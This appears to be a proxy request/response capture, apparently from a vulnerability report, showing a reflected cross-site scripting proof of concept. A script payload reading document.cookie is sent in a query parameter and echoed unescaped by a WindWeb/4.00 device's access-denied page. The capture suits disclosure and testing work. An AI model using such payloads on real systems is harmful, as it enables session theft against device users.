 Request
Pretty Raw Hex \n
1 GET /app/?REMOTE_ADDR=%3Cscript%3Ealert(document.cookie);%3C/script%3E HTTP/1.1
2 Host: 192.168.1.35
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: sessionid=0500FCD44CA50393572EF5FB82B44DD3
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: WindWeb/4.00
3 Connection: close
4 Content-Type: text/html
5
6 <HTML>
<BODY>
7 <CENTER>
<H1>
<p style="color:#FF0000">
Warning!!
</p>
</H1>
</CENTER>
<HR>
<H3>
Access denied - your IP address [<script>
alert(document.cookie);
</script>
] is not authorized to access this page.[0]
</H3>
<H3>
For technical support, please email to: support@wideye.com.sg
</H3>
</HTML>
</BODY>